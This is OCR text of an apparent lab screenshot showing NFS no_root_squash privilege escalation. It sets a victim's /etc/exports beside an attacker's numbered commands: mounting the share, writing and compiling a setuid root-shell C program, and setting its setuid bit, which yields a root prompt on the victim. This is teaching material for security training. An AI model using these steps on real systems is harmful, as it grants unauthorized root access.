 user@debian:/tmp$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:/tmp$ ./x 8
root@debian:/tmp#
Victim
01 010 Me
01
root@ip-10-10-83-56: ~
Attacker
File Edit View Search Terminal Help
root@ip-10-10-83-56:~# showmount -e 10.10.85.148 1
Export list for 10.10.85.148:
/tmp *
root@ip-10-10-83-56:~# mkdir /tmp/mountmeh 2
root@ip-10-10-83-56:~# mount -o rw,vers=2 10.10.85.148:/tmp /tmp/mountmeh 3
root@ip-10-10-83-56:~# echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/mountmeh/x.c 4
root@ip-10-10-83-56:~# cat /tmp/mountmeh/x.c 5
int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
root@ip-10-10-83-56:~# gcc /tmp/mountmeh/x.c -o /tmp/mountmeh/x 6
/tmp/mountmeh/x.c: In function ‘main’:
/tmp/mountmeh/x.c:1:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
 int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
              ^~~~~~
/tmp/mountmeh/x.c:1:25: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
 int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
                         ^~~~~~
/tmp/mountmeh/x.c:1:36: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
 int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
                                    ^~~~~~
root@ip-10-10-83-56:~# chmod +s /tmp/mountmeh/x 7